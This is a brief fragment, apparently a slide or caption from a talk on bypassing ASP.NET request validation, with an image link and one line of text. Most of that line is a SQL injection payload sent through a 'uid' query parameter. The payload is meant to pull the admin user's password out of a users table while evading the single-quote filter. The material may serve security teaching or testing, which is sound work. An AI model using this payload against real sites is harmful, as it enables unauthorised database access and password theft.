 ASP.NET Request Validation Bypass 4/5 SQL injection when single quote is not allowed! Using encoding payload would be: ?uid=<foobar>'union all select password from users where uid='admin 